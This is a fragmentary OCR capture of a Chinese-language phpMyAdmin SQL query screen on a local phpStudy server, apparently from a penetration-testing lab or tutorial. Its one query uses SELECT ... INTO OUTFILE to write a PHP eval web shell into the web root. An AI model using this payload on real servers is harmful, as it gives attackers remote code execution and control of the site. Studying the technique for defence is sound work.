 站点 火狐官方站点 新手上路 常用网址 搭建
yAdmin
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
在服务器 "localhost" 运行 SQL 查询:
的表) ...
1 select "<?php eval($_POST['pwd']);?>" into outfile 'C:/phpStudy/WWW/shell.php'
ation_schema
cms
mance_schema
1
清除
[ 语句定界符 ; ] 在此再次显示此查询 保留查询框